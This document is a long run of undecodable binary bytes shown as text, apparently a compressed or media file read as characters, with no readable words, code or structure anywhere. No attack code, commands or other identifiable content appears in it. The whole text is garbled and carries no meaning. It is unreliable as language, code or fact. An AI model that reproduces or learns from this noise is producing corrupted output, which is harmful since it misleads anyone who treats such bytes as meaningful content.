��B���p�����ԭ��J5�#�'��a�c���[ڣ�F�ߚ�֣��	�"�K�"��^�(O.$�������x��|��o�԰D�O�T+�(e�@�������,�����
����� ���Ϣ Nڤ�h��q�'�����h�"Q��� ��ʋ�<A�����r* [� 0t�V�N��x�qkf�$p�,P�M��Z�����������A� �\Z���a�@�op�NLy���8�#�d,:hLml�ll:��a�;@/1��	3�b�
�#�P���=�m�i��l��N�n/�P�Bk��p� ���~*1����F����؜ou���n��ny
�`��6J�����	��LXR��gd��&1�����@��$��B��R(����LT. M�R'�V�)aW^��>m��LY0�2Ҫ�/8��fO@�-���c��
W��ƥ��'���5F,����6Zl����?|�������0�M0B�[VI=��<�,� n����Ɋ�0�$y��e`�$��ư���R��!;1�V��`�j&�"+�6k�6��+�r�$̛>2���n�k$	%�N����Xr	"�4�/��@������&+�&�������;�s(�R<�3<?gI�&�N�N�!Te#�E�������*��+�0,8i+�W�Y��H�y����
�E2k�@Ʊ��-[.�溍���.�H��'���`��&�6��2�� �@�19�E�Pcȃ��-�l�*��
�.8s��k��I� שBΰs-5Ր��3Q^�5S�6��̬�Hf�6�tK���s#�7s��R�t.���NV��M��M��L��Kh.:���o�����O���.mO�$�z�;��8q<�sQ��(�S)�r=�=SR[m*G���f9�}񶈍?�n�"�ل�,�j���6�F�0
t��M�#|rIC7/7�7v�/=�?�0��D3�P4aAa#�em�\Z5����f�n��#�Х�T�G;3X?34G�����BKC8���5�Դ��I�TJ׈J�7��?�5I����42��#Qf/~�L�d�J�@�bCnf(�M�4M�F����D� �O9vc���(��P�h�6�Q�+QQ�Q�QY-R%�F�#�Ri�n4H�j��l��Ky17I@Ou� 5A�cI�US����1BϊV��B�-Cu�6xU/S�/�����~��ƒ5�u�i�ȰU��0[����2�\o3���\ŐHϵo�4I��]�5�@X�u^�uJyd"��J�t6-7_�C�Sws@�"e
v��a��9#��.��&T%�:�N�������i)q;-�HvwUVQW�w5�<]�a��&U��x�"gc�ePf�7ez8D�g=��2wT�Q5U����UG�n����2��^�;A60{�k�V���8��?T#:�1��0S�X#�m' n�$#���Ze����eGe�oŕm�@ �H�4������p2q�	iH�(j-W"�!��tr%�\�������A�0WT��_��sw�4
���t���D���M�a��>��nh��#vEsv+�c��c?Vcy�w?�w����eK���*�Wf�xt��fA"�r�n�De�Wz��S��z?�6����z����vUi��-�`jaj#T3l�T�^`#Wߗ�6~�D�������j1���qY�v:��1c�F�i��q;�N��G%8y��{��\I�pw�gN�AX��$
��M�r�A�%��_/مl��]��6����x��5��9 �`��m� w�a��$'J3v 8�.y�8��h7�m��pwP/�q��d��wŸ��8x������9f�7yK���x$����(��w��y-������-z����b/,�N�2P0���Z_�A�R?�6�pC����0Y~=4l�6X���}��X��Yw�	�:[�V��!�p�[YF�|�Ɂ���h��'�O)8�HDSpq`��YL�����:��z�ٺ�ݚ/�=-�qO�5��(���Z�xn\���ٯ������4�<�>AA���G}���K��-v2@t��a۴ 	���`�Ì����v�qR;C&����(�5��:�m����X�Zsʒ�785��m �7����{9��;\Y�EIz	8�+s���Zȑ_R�B'Y7��}5���~s����X�1Y���h�3�R9n#3��[S2�Z�qS���:��THw�X{��̃7��f����ru�k؆9<x.�iX�	[���;,��Ot�`��K�I2ag�tn9g�/�(�ʫ�����|'��U���S��<�Svɝ����sxu�*v����snI�*4��g[̹��t���*�HZI���W����MO�O#|�w6��ϛ�+:�Q��|/�{�z���@3��E�ڕa��Qo	�o�v(��N�ڳ��ƚ�C(��Z^�tr��F�����Z]��_��c�ąV����?WX�8���W�B�E�9�s�H�u]:S�/��b�d~ 
B`ȓ�v���dI[� "`����a�����[6���������J��縗��5��������	Ǥ��؀����\j��	_�j.N��B#Y������ϫ2�[\w�9��1C��xEW ���1�1���n93��􃴹�C����<��|� ��=�p�5�T@�?��=�ݏ�W]��e��7A�k���L��L���&��]<zs�n�I	�¯nXr�0;���������B	����V'[�	NR�=���ͽ���S8����w��{�_��K���1Z�?ߍ�A��FzZ�\�o4��{8�A�tb%�C����k�Л�{+Xu��	����W�,ы:�XԀ�F_�;�9Ao����+[�i����s^ ���C޺��������HxR'�q�^��iʁ�=����@\��z�{{`~����y���@d  ^D	Q�Ѝ  q#�8 ��}AE�Â;�0����lsf�LL���q��. bI��M6]�\��礞>������6|��&UگQӧP�E���jU�L�j��5kW�Y��K��ճf����z��۷��ɝK7�ݻx��˷��V� + ��1�)��8�Ƌ�D���2eˇ1��y3��>�-�t�ьQ�V�:4�װ=��sQI�L�0Э����ԡS�n8:tՐ+O�|���Џ'./��Jgb����wS{D��KD���}�WϾS��������e6��V(��lB��'����N�`�P0X��x<(a�.�Gu0SG��t��"]t.G���1GJ؆�P1�ȒV�cM;�hPm.�x�
��$䐓�Y��8ɄND4��	OF�TVi�Xf��\fy	R��y�d��@bJe�W����>�8�>a�㌝x�)�z��ǟ�9CE��s�`ѡ�Z$�F������b�WdA����L<0P	/��� �'$3�TF	q�K7jQd�%�q�<4�j�����l��d��ֶ�	���Zj>���V+�X�^�m�ܲ�=b�UW䖫�c��׺�61�A��d�իٽ��ھ����-�'�b�&p�ͦ���4ܛo��YGu"J����Q��r'��ۑMtxፇ�z���,�'5�ڻEih��=]z!.� ϖV(ȥ+��C?�o �"sP'w��"益*6�bA0�Z�M���E3��h�v��.���PJ	e�t�mw�\%�=��řiF��R�����v泧�z:FQ�Zh���:���]C7�B+�_�Jvw��^���p�K�&������Dj%��9�	�P6I��FX�@P�	[l�-?Sm�Ʉ��oۭS�Z�����^���hA�-��2��榿����뾾�Ȍ���¯o�Ь?���L��C�P 46ݦaq`�����t�D� ��@ �T�#]�ē���̃-�b\&���V�D
#u3�bh	��" T6JzgK�0�9�C?|Z����"N,8+J X�5�΅��v��6���W< �.��p���F�2��K`�[_���E%)0`S��';N�(���8�'N���*VP�;"���2��5�Q��T�&���y璡��7p���q���� �)61�����t��Vf�!�ꤤ�ռZ:OlѓI��=�M����%\|IL�s|�C�ا�5f�}�W�,S�j�Ϛ���6�ǿ���%c��@W#(�w��Z���pL������Tǂ�s wJV�v��"(	OX���AV�~F��Ihh<��C�Ƅ��7A�*5�h�)����O��d�aڬ2�eIJr[� 73���T�[T��7�Q�on��Q�2G��C�wB� ���M�iNI$���H@Es����I�y��d,yɲ^ �� ��^���*�3$+�<�-��<�Ֆ�J�8Rlm��-oI�\�� f����`:�[��1'�a�+M�T�f������0����FKZ�aSu�Lm6U��nz36���8ek�Y��E�ho2�4fH9ā�<�9��Ǟ�ۈD�A��=�Q�{P2Ĭ>]a�j���h7�펆F^�Yȼ:�P52�!��h��1pۙD��(lNب�[�� /ui�Ʒʹ�8M������ԧi�P'�&~rw��R'U>���}"d!%;�юr�2���H}R�;��d��OI����WeGJJ�U-�b��*�A��X/�UY*o�PN���+=䠱�%�c����z�ˋ������s5�\�=s�% M��p.�iQ��<�V����,��ֺ����id[���G�Y�"���g��'!h�L�W�V7���l�ԭ�u)�(2�(��+�K�
�Ph�}!-k�B�uӞ���B���U"G����Z���u#
�\�H�-��L
L�jXJ
�6�t�S4C�(��0��rG���c��1�?I�ݪ���	V��ޢ��E���Q+�BW���Kn��}�d!+g;~C���(fe��v3���U�qMڴd^������$���̽-�<�_��gs���.{��w�fx�� nv_��n�7���F?:��<�����7�fE�A�����xP�]��q8����k�Is�9ǵ�)�p ��'��sA��l�ÏA�;����hB�T�?��
���o|+D���D�^��D+J��6l�$h��2m�� %3h��Wb�SԸ�6�I�]1܅E�TA�cġ d�u/�yW���7�.WQ���E0w��H5FlU���깉ו�M�H�Eu&Q�/Z`�wde^;$/��&�e���吵���O2_6�:��3�t�]� �tM7�H'�Jw�Nu��(8hHh�l�c@�h��x�l��xE�x�ev�E1�Fm�5�i'��u��x73}�]}�j��)��Ex�W�̦�x�55QsDH��7l=rW��y��u��NE�y-�E�gm�Fz��gVx�X��Z��\؅��z��>�s]Q8i�G�a��n��n�H����q�'|��|��g^39�p`H���p>vt�;Tt��#@�J�N3d#0C��!W~
���4�e�8s+�T5G�,f�Wf����A�DwtX�J�t	�M~Ƈ(IAI�e�]�k_�N�e\ ȁdG"!Xi)�i��OХ��ȂwG/�e��w���jG!8x�6X�I�C;��<_�(5?8y��>cyƆ������ySQ(��7z*@���z��ah��@�X����f���T�wTHx��zH;�KC|$�o�h$�;X���	k�
�O7(s�+	�Ir+4Ј���@#�5L8��eKBXS��0A��~�ؐJI��Hf�X�Y�Ԋ<�s����h�^�����؀��;Y���l�@�h��S�v����8�֠
3v�T�r�A���vP�u]5�j��B�̳<�Ux$W���4ăӁP�6�DX�D�q[�lKhd�m�֏�7�p�4%��m:E8MqY
������)T�&��Le�F�l�T�Gp���I�-6��W�&�b����bp�C�2��pU� �
!�0�}8���2J�J��B�_Mx�A��1��)�(ŉG�&N�R9��P�K)���L̈́�Z�[9�_����cYue��g��kɖY�N�fggvt1cG����Ѩ�T�ȗ�
~	�����8N�ޘj�(��b����9s^���x""yߧ��FHk��}�����E����	���p�I���`��~ .���ɔ\�g��aMUG�9{�ny�q�b��b G��f�(,�U�4�5(]�*���pc}$(p+ۇO�� �!���@y�#����J�?`c:���e���	��zLaxs�����(M�Y��t����Z��ݴ^�l�#C�}jO��D5i� *v �W�4�'ʢ�P�ew�w�r�1J[U�"w,��j:z���"�N3O�V5D�k�L؉�E���:��y�Tj�V��Yj^x���_X���w�rdJT�'�x�G{�(�a�U���du�9�|#�b�WK� W�#��u<���
o�7�ˆ��J������J��:��J���,�P���
>L۴����:��>Ѱs>�f*�q��P��^;��ڠ�����M
N�:h��#�N"u�`��UO�v��\�
\��#��)�HD��r�A֘������O�������)�j��6��9k���;T�C�z;�4��z�H���٩0�y�����y0��;����7�7��[;�)�9@�8��c�U���G���H��U��p ��9��H&�::���C���U.iH}Ŷ+%�%�6=k���CC;�-I�E{���: P��H���Q+����J�cp�?��[;t]�^����b����jK�k���:��k��8�ہo�h�����j�q-�V�K��a���i��;]�˭��O�{��J�Pd $���J�E�Da��~��f�WS�@{_�i����?鈮�#EzV���� ��X��^��+Gƻ��z뚸I�ÆvRnn��U�UӚU�;��c�W�2Y9|ܧ�ۧ�§��w��t1��U�qK&�IԾB���w�)e:ҙ�b���M�� ��;ʥY�'�i��Ϥ���*��Z`+�\��z�E�)�#Ī�t��#��t�{e�4���)�c�7(,�O+
B�;É�)���8lj�Q���Ø���lN���ɨ���{e��NK�ROL�����*z����X����ϳk�e�F�����&h���sT����� ��]�XE�t�|��)W���m�_��
��ovJ��~����+�%�;�N҄�Y�E����d���d�-�ӡܿ�,ԥܪ�j����dK�K��L�d{�����˰@���&���l�E��L���R1=�x�ɼq7i�me#�U�pm����4|2*w|��z]�����2�I��ĒP�!���
�D
����Ij�����.E���[���Ϟ��\� }7]:�c��f�=j�Tn�n��{4�v9c3�Vv���Ѽ��%�ds@+��?�Oܙpǆ�c
8d�Ȟ*�dwiA:�&�N�澔L~Bi��<�UP�LKʢ�=]�D-� JYl���f���p��M�Ԇ�_����߆a��<��a����p���'����@/}��i���A&I+�(�V����1�x���,4���
�:��C������o�eg��Ǭ�휳���:B��<�XD`Rx�N�ٟ�Ϡ�� ;�u#�b|ڨ}���+Z��'l�{.�$KǅXܹm�����ۆڶ�� �sв"�������k�� �'�5:�JJԉ���x���X������=Qy�CM��k>�0gv�������Z9�Mն<���Һ�;�,�~7�=�Wɜ�&�"�=ɩ��9"��	���o-(sm�����z� ��ە�Fk₽�� E�P ����h���+b����}�蚺����������Z��`��[h�G^�Mk8���fTP���7��T|Y�ˉ�$ݱқ��mo!���'I�l�t�aѱ��.����ԾȢ7��m��\�%G�Z`eƤ����@�����Tk�U�.H�������f���`Y��M�U]��ը���}����U�^�O�J59əp	�~	�(ȋ�n���A�׹�������8�VO�%~�����C=�"�Q#l��������*��J�T��@�
��6�������\��N�D�%��d��n=��F�x�8lx{y�JO�!���9��]p#p��Cu���>��2 �&};�]�n��ѳ��0���	?Cv,B	�P��:�	�J������O�U�>��f$_�������}���.��/��-qնtP|��h-��<q%�R�H�n�k�
͐������/p�Ԝ���(�� �S_���[]tE��A�		.�t��C�.J��Z5u��U۸�Eum�Y��I&)�d���K�1cH�Rá2ϰ�����OA�!����G�.]���Q�F�͢Z��U�Y�f���W�a��M ��*i՚}6��X�`��{ǭ�>~����&��M|7����aT�_fLa$ǐ̡��2�K(�\�s?��Mz�h� XŠ�ڴ��K(���ŋԞu�QF3��p�.��W��L:s���$�3P�hB�l���w���3ĉ�u���}�޽[���ǧ��}�q����p@ �c�=�OA�qP��P�	�!�B3�p�a2��f�
+���A�� Q<��;TDc�aFd���s�Q86z�Q4 ��Ί�4�H���<�<�	��(#�S��X*#�-�܁�T2Ӓ82y��8�����G�a�A�1H�"� �;��_��3=�APB5�PD�PtQF��""Hɓt��RH��R$҃R���:�	�"t�,U$Q��JV�lI'Xm2O֜h���,]�i�W�{e(r�GXb������V*�u�Yh��v�h��﫲�:k-���o>���+���r�0r�CW���1��M�3�:Ce1�V�SHҔL�_&��rی5,wC����쉁:�k���l�.:U)fɕ��n<�Cy�Z� 4p��
d�[���9.�k�/�lm��e���A���D��f�DKT:�]�~QŦ�����qG�y�s����%��IB�|2J)��RKھL�m��n��ڰ�#�����eM6�qs�(� ���"�?�$�D��<Q7m�rB0�tHLI��R�$ڴs����"fH=U$T1^�:W��י@��}����վ��e�d�Jj�b�R~���,m��6���P�t�)W�q��0��1���������Mv_`�d���VX5'���,�>A9+��b��R�:���%��j�TS���Lf,ۙ�`6AR�g�5��zp@@�P	�f����C���&���E)���lH�&N�\;�8 �ml�����ǷV�m���)�X��En��r r�`[ܛL��/�@�_<̘	�	r����H��i�QsܜD�~x���&���R���h�Tt��;��.&����O�Nw��]��W��oY��<�IO:��f���8���%\|A����u�/�;��g>���{��W��������ߗ������_���FS�#��8zst@U�FzN<
��AI+� !=8e�WA�̜D������gBaPxO"�h3|���O���*h��C~�O�b"��x6��-%N��<*zQ'�I~bZb�F��A� �H�x80vm4d4ބ�#"-O�d#���8.*s;��&�<~.����<5�`�#JUIB%M��U�\������<��0I�|��Xx�t�&��,L�yke�(S��v���ۊ`��r�U~�{��-��[�R�38�cf�<,^�bɆI��9t	_*@C�.ݯn���p����U&1It~�1��c
d-	�%��,���:�iW۲��|�n{;B-�����ɴ��1,h�j�"T�?|Mu��_>�����(zQ@f4L�YR1�V8�,� `�Cڛ  N_�jC[ ���1m#a��_���P9�cO}ZG�v�v���\�`>��S�b��RZ(�-v���U_�Z� ���K�#V_2�f+�� J��Z�́\�ZW	�g.���`���Z�o���ea{��ɤ&���*"�<�.���Q�8����o�I�noD+I�Z�˩]AZ{�Ղ��&�@p �6�oE�s+g����y�Y�4Ϡ	��5�
�ܥ�Dʭ@m#�>���E�B-�P!��us[��i�~����q���0�W�`u��h���l����n������@�_ئp�"����w���}�����	I�_�'sx��t���H��%BIqZ�wns��D�q��% =#H�6�k�qlg���a�1�}���b����$�O��qW?�*CN���ӌg"?,���f��t%Iqӭ�WE3��M�&� 
�aO:/��
���0�3�7�>��@���	M\�"�iQ��hiIOZ�u��@�J���ŴюfL���z��K�V�@
fh�q<�%��oo����@MF��5v�	,d���*��(�	�u�dxK"�C�dk�U��5�.ܓ4q%�Wnsg��~��=߬��3�5.���r�c�.��w��З�78�p���림�}	ǧ��O��>�e7nj��Z���$��/R;�4��"�r���g0�s�S?��|���=O8��S��V4���H77�Kgz٭{�/9���h����+/@ D/0=r�p���'鴳7a9��K�/���K�A�@����+������n"*�*	;�4��)��j�iZA��0m�,; &��	��^��B!,7���k7x����@;=o	|���Vr�����=� ���KfR>�8��\�d	c�P� �2Z��2ɲ3ܴ�æ�{����4���c 4@�?��>��B��1F�Cd�?�3I4��[�J4�K4������?JK������:�#@廟\�᲍�,q2����/.�(���@�<P�(�Z4�1�d��c�EA�cKƨ3A�ۑ0� 
#��H�3��@,n{���F� 1>J"���f���!$
"l�"<�v�%�Ǟ��'�7|��B+�����%�ɽ�㽑���㰯b���2L>̲$@�IƣȐ{82k>�l8>�C?��������>�KD��E<%�7��ɛ�D�9JD�J\?L�Y����!O�!���EK#EOH1dE��ʄ3Et��#3��`<�)"�� �_��?�!b,��fDƉL�e�#�AK9�N�K>��h[AfHBb �����A�F�c �q �:��j�ut�"܎7`+ʴ��G�[B���&��}�L���,yA���H�DË̻�����\�L�̺��@��H��C*�<��^iM��4��n'�9
bI�2Ę$?��'�,??;���D����D���F��Oť,��p������J:b�t�Ul	�Т$�`$-H�/!	\<�[+�n�5�3���O�S��|K�KPdlF���P��F�[0A���F�l׉*�[H׼��Lǒl���AJRG�|Gr�L�GP����z8�H��\)d=s�=���C���ݳ����M��ف<܉M6L�.)��"����4Z�E�H�ٮ�N�����C�D�tI�TS�l��Nѳɜ�N@�ɠ�N����N��!:��D��4��LODeJE-0�\ԉC8�F�|�.���Q9�T�^#�ϯ�A0aUa(�
@��L˲�PdP}P�P&�˹��&1(��Pk|�?�A`�����&�:�c��E��u�u��QOJB�ҳ�;P�ѣ��ܫ��"��(C��(bQq��=ڪ�(�e��٬�R��<>|EŌ�,��C>3�W㍐4Α)SR���NpED6}S8��8�S����c=�D*.�a���D�J�A��TJC�.GmYImԗ}YE�@�UT�َ�t)X["	���7 �'�K@�L�X}U����]е�Z�F[�˪����E��	+�_u�cMw}�1E���s�p�����<ɄVu�"Ԅ��i�Q;�Ln�IB|DU�+�%�%\BW��t��Xׁ@�0�������.'�W��*�T2�܌�M,e3,N^9�-]�� [2���'���5�餹���׍7��X4�X�<�S��Ӡ^�q?y4�#ϫ1T�Y�}Ԙ��޷�Y;�^G�X\���"ZӛE�AP]k�5����]_�E�0i��Uߐ�ګ��ΉW\5���T�&ۊ�(�[�����3��fuV�%�z��i�Ƿ}`�̵�l���[���~��H�µ��8a^\Na՜�S<9
͎��"������l��J�O9$7L&:]��C���-β%I�@@�ۍ�E�Xs�X*��I.�]-N?�Y��'�{?�=٫A�Be��^�}5f�6N�}���h��^��E���41�0P Te[�<��=d����u�VUdE�_��_��_��:<?
���Am�*%̌Q��T����V"\e�ฝ`�����`���*����Q~#�>H�Xa`�7<0�L�֣��a�-���(�����+�\��� �����ݱ����}<f;�Ia��;	y○�t��F��*�:-?��b��K<1��A�S3>c�M�7�^�F�<y��c��P\覔`�����53)� o���Cn�f\d��荊���d���Z��0�F�[���&���A�%e�̒˝W�Ar�i��<jUe��ii�Xvl]Z�`��W��[��`^�ÕUIUh��Y��R�nj����4�)�Ͳ�M� ���8$��+Cl
��C���#��#&Q�]����+nI(�bv��w�]¾�y�gz.���S/�'�5J������5h����l�f^4�?� �����݆-
��%�+�Z�^d؎m�"gq,�
��M�C���#>aͶTp��T]�^��z	��N��nn��u��	�墦Gμn[�bb�q�Ęj�%,������#ŭn��NN�R	�nk�"�z�Wq汦�i�j�2ڰ/�7��H���:] `�$V�N&׍���U����(>�D�S:U�zfl��D|��l��<��E�ʶ��h͆co��^:P��8N�D�`p�]�5�tG"@�lQ�����?�.�E�Cۆ�������	h��KK� �n�dM֛�i������T~��n0j�`�
ZΙμ�v6�\!��0�y��D�5�\��K��޸�3����-&z"��\V�^O�7|���k�0]��+"d�%�n;�&�k�MSCܙ�-
��S��I�����ΐ��D�2���s�Q�_������.����5�R���淝��ĸ�6���mnt��]�%�d�er�f^�˰]	(В�JҒ>[�5�sG`=t�M�}��nLy�n�ގX�n�VsU�]{��\2\����B�^�/��#o9�!�N�~YX�l�p_�!�܎{@2<���D_�ܔJH��d��!��#��G��"-�k-�>t^���	OuT�I,�NV�y��@�SN�l�V^�u���O�^W��q���cٮ�O���ܑ����f����h�h��wh����jD%grLi��n_�'��Owf��r�a�.QX���Xn��y�w
���[÷[l�w6?�}�+�P��Px�'��ʆ���G:�_���u��X��FE�f� �T�r��ܻ�]�t����=]J��Kg`JY�N?ST�]ǳR7�P��Ʒb��I��I|~���b0:[��~����5�g��o�����r���z�Z���4��P6{i�{�'{��m��5��r�in�	L�ԙP��<',����T���D�h���7r��
�ǐ"=�92"�g�`�JdIA(^��i�&�7%u�D��&OB�-j���~J�1͑�^S��R�j�����JU��+�o�ĄA��/�҅qVnܸr��&#.�������/`
��&l���??@)6��qc�.xr��2�.�1.Hqb	�7*Nǝ���1C�,N�زM��d��h	�U�� ���m�� �3o��L�̡K��9Ȝ�M.��ӫKǋ'_,>���{m�~�{��k��o�>{���wMt/+V��'`���D� �� �:(a�tQx �>�!1r��^���!�(�&F�1��5�x#b��=rp�A�(�E��bI>������G�T'nҁ6�yYї�d9��i��i~�%��p�I�n�y�D,���B�$$P��!T��c��[�rNF�o&�rZfy�+�EJ�4e�ݥ��������o�2*���zjR�m�jxh �^��{c�5V(j�J[�UW�y��ŗ]+n�_�測a�1�e�n�]e�ZVRg����h�Aɚ;���i jn��{[m�=�����e��$��%W�sWN���+j�r"y�c�j����p~�I���U1�Ȫ{���[M8�%Sh!�f�k�*���/�<��C�l��@ɬ�:�Ld�A�l�L-��v�k@�Er���(Ճ��f�X�i��d�r��g�_���v�A�:�����[���-:�ݘN����M*S��֔馅>��G)^T�Uq�L+�T�:���vl 7}d�LY���V�Ê��]}��_<m����=�ݘ��%rYFjZj�6e�l�)h�K�;{��o���/u K�R�΅��I�O0�
��}�g�}~�~�!�`�ܟ��$�o�ɡ[��*�UW��s�4�|��p����G��@2fhDc�	���&�n XZ�U��qx�����UDn1!��v����\���>�6��u��9B���%��^�w�!v�S�jAN�DT��+�c��"�E�U��ل�v�+�=�����JG,��u��������03nԈ�|C&�1 \�+�� ���3��Wh� #��'�:��/>X�y�ޥ���@�b���M�g|�������K�r�
�"*S�J��/.�z��b�����\����h��%.��uHH�d�V%�4/zRS�=�i��!�C��5���P\�S���dm.�6�����P��!�R%@�����߂H�}��GDb���9Ί�[���PZ�}�=b�Z�!/�ot��͘���HZ�R#�(��I��  ���H�\��#���.Ab�x�R�!�I��y�Pu�:��DJK���*�>P�R��|*{>I1��ϔ�l*�N��Ur�e^ee-[F�����+�%0a��ft���%Z�$Fa�vU��vLM]*�B*8#·g�5[��"J%B(������I�Ēp°���#�f�B����,<�C�V����>��~�q �Q �Q2u+
]�V�Ô���V��(�(�J�b���>;#C:R�-7v�c��s���5S�bCX���&�}��y�BRR#�䩷���f�ը���w�0a��N��S�J��^�@K�*V�խv5X�E+E��u�����jF��U�0]�	-kY��@}f`�ĵ����aa��X3��������b<1�m)�9k�NB���6�lh�R�f�F�)rf2�%o
�L��kaK�XrNI(nsK���������R��f>]`T�WcR���}3en@<����.�)�t����J�L����fj��ij="?�9C��2	�9����*~ç_�P���p��G�1W���ЈD�`����,�+�-�4�R���5���5st�H�0����>�7%&�C�w�e6�
yᘾ	Y�I6�}��"�cv�<f�pz� #j��5m�ի�'g���Ύ��n�"q�J����7�,_.>^s(&JQ��.?3����u�8�߸������u����Y�����IҴ��w�{ͩ��d<eFw:^އ��n�|#�t�����b:���4?mU�Y��5��t%x��s�Ye}k�Ϻ�kB�>0�gX�� _�����؂1�;3N&(��l׳���n�����d�^��סi�)gv9�%��8� �ȭ�!3���V2��/����h@��.�|���U0�[���W]De�N@f5��o�v2�@ҹ6������{u\�����t��C���J��}���DiЉ��N8�I?#�����{����\�Y���(ʡ�ZdHO�ҙ�~�5x��s����������V����/�s�h^��gq���N	��`�0��@�TC V�`����d���i����9����Yǭ�}֏��q�J�	�9Ӻ���`�H�&��!��J�	]��^��VY���������ꄔ�A����s�NP�Ý�F�	_n���]��Q��ܓ�W�}��a��-���������%]_�a���\'�\����������aU4�%��X�� �H�=���_���"�Z��Z"�U�9Ю5F��<Óб��_1����X@�`ܘP׀��X�m[Ӹ�f}�%Z�`����Ӝ������������!AY�	TRp^�� �Y� 1����E�^�)���)��^�@�����l̆!��coX��! �ԠuW��8�\��ᰥ�>������a��!Ar_vާ��3Z�����a���\�!�!�_Ef�md$6�Yْ"��a�������$�G���l��D���L��'.���-�8e*N��}�����Q�f�y�,AR��G-�"h��."R=�˹Փ{��kY!a�#�l-�T�W.�V��R<5.H�Y��	a\$\6&$a7��7~�Hq˻� tX���Q��d��#�c�e��\����#`��e_p`���ۥd�A"$*�i�����CB$X�&�"��L!FGvdF"b�=�mޒ�f׉[;*f�D<�Q��ۑ�+��f%'M�b����)gQN�)�	R2eS>@p��S�N%L\&�b�� WO�'�
X��X*�'���1$����� ����6.K�5I�!!�b�Hə��`��KU�p�$br��T5�r�����\�y%UZe����f�[gz�g���&�����%����f*}k�� ֏D���`�"�fm^�-iHB���JI��$�\"�Y���ؘ�_!g�A۸"3�Fs>��E[*����9�b���vvgy' �`��T���"z�c���@9��{���]T}��SP�����<�bc]���%�&���e�e��H�����uQ�,���vgp���e��� �F��"f��>ə��#��	Q�$BA�f��hA�h�,*jk��aU)��hD��X���8ݒ�ߊ�fE�0)�nb�H�ȓ�+����՘�h 8������+j\��P�������	���e�i(�R�i��,�B�x.���	�0��jsD����f��n��*Y�%�VnݪLE\ЃBj�դ�["�c\j0�^b*t�c	�*�H!�R�հc��ɛ������'�-���ˡ5߇�V�Uf�6Z�!�ኲh����u-+�&d�rō6�*����X���ʒ�j�Gv+��n������I��\FpZ�TS��h喢��ѫ����	��,a�ɺ��u�F����$��lx �搕��y:M/��
jek�֟�nl�.���0�ۡ6�V��"�Ə[^�\����l���ʬ�֬s`h ڃF�&�z���$a\�J����=F�w�l�I�"1Ϻ�?���¯f���f����A������i�/����J\ʅ����p�&XD�ڪek�ƭG")�z$��&��-�>i�4��B)��n�qF��F�0�����f�i���a��Z�(Δ�n.�v.�~n�"o 2lâV�,ӹ�[j�.P�.�"�횀
(q7q��ү�~�@��-Ǭ&E�,˪�>\�f��q�(o�z�h|�uţ�	lR���r��tq���ߦ	`v!����R&�������� k�նo�n��6�h�m3�h�/���j>���>k&�q��70˭�%p̔r�2i$Z�If��&���d�,�LY�$'V�Tn���$b���kX��,�2��päU��b&�)2�A�"1/�6s�7ws3N�N1� �jE����б/�N�*�ru�h�씰��i�s�`,i�r���о#x�\j(BC�=:ZC��!�#�V_�.2#kJ��H��R2���%����kn����'�mJ�r(��'���
�)���R�����6P��1�.�.���8�A���\'vy�i�q��.��1{	O���23�cu3;s�ē�JW�%5�J�A��'8{�Z�5[��i49O�3��l&���qa��j*��_#��4&�j����3��-'#)�vrмݔ>c�5� ��4Lp�E�/�BU��3h�'G���|t�`rs�4�v's����J+�tm��i�L״��J��pߴp�U��]Yb�Ų�,�����a�Pn[����k�ZSs��ue)��w�U/3zo5W��	��A!��/fcJ��Yk��d~k@[�w�Jӯ��m)*]�
���]��^���s�Y�<�aӆaK�E(vy�a��4�Pk���d���P�fv/�z�xDK�R����xh���y$kmiz4k[�%0\����%I۶�76Fa+��o�f�49p�N���ߔ?)^Ɉ1�_�R�t���Xv�"3�y���*�S)T�ц�wU�7�S*,	z5P�n� 1{��5Z�w�5G�~��P8�!�(�3��s�:�k�Nq��3<�s��3�J��Yơ�2�i;;� ;6n���3�d�h�9ǆZ���h��.Dw P�g�xC��B�ǯ�&��8j����/�؂(@�(��N���v�3�n[���4��v�7rWp��{׵:uTxu��0�V��b�y.�׻���9sn`����s�y˹��yV7�xN%JA��50���~'�����w 0z�[���E��	{$3�>��o�<��3����}��]xv3h,�3�8{THI��mr���-��>��Z��;m��*ҟ�rd@�&������L�i�oG#+�o�Kz���*p���\�}�_�mc{n��������Q9�4($���Zs;7�Z{����9����2v�k����W.��������k��?3jY%��y|�*C��c`3@<�K�ď>� ��j�VSN��55�[:��%^��_�,�+!Լ�р�lb����Χ�����6.5��G-�Z�Cڭk�t��g��@����;���{j�߲�,�4;�GC ��,؟��K;�Y�����c���t��zۋ{NĚQx� B�	6L�D+)zꢅЊT9.Z4P�W�2y�ɒ+WzLS�K�0�0�ì�M8u꬙��͠@�L�S�:���2��ʆ�<�pkV��r��lE�c/�5{6%Z�(Y�d��Ȑg��}�bKi��q��/��M�0|��ċ7f����(W��]��6������H����9̫YKv�93�h��նMwn��x��Mp1É�`����Pl.��-N�h���y�[��;��NGjd��)�2�:p/���-2r+ �e7�������ca�
A XH9� ���E�z0/��ë��*��:�pC@:��>��5�Z{f�Ud��e���'{�5˴ّG}��2gLmQ����$UD�I%�<��#�������/?���8.��-A/���2da�Y\��6YpN<�7:��<�ܓ�>�<(
@	TPP2�D�k!:�:zT=�Tb�-��X�f:����x��'��B�Q{Zʦx�i
���|�+��o�Z�j�������(�k��v��@��.�+0�zZǤ�V���6/@��Ѽ��Iqd-�*��R�.�,n��kp��ě�z��׻���w�E�pP���%�ko�����>������mb3�l^t�J#��0C��9�c;�P�(Iq\!arI�]�y�k{���kg�9ʞ��h%m�\,��7n��mKu�F��/ӵ��I�ͬ�Ԛ�a��ZO��h�,���v� ��x��G��ߏ)��ґ��I�Nm�Ԟ�qQ�BuV�
�Z%��V\��u�]CV�na=/6����f���ԧ�Hն��LWIY����F�2�e�݌���^|��N�䕯�,9���Փ�������òa�u�~�{�b6��"�3*�RIF6�
��CcGo��B��Ŗw�����3��?��$<ph�^n���t]�i���ͤA�q�l!!B�T�����
	�6����mn��ۮ�(���n������L	�(����ǌ"1q69��莦8
PI�,&��Q��/���6�C�dN-��\@g���OY�Z��TG-7��Z����-�@	�؊c��YЃ���'��o^�Q$��E/�7YJzU�*�7��`f���?&,�Ħ5Ab,ϡ�x t2�Kd��x�2�he	�������9&�3#)���<f�4)��폀T +�A����ƦM>yml��ӜJI6s��� 
)���0n��a�t�9ҙ�}�c�PvB��(� %"�x�&J*��%�+d�+Z��W���U�rRt��FI&"b���r���H�M��oT���G$�vu�c�l�G>�#w~�f�9Hw��9��I��D
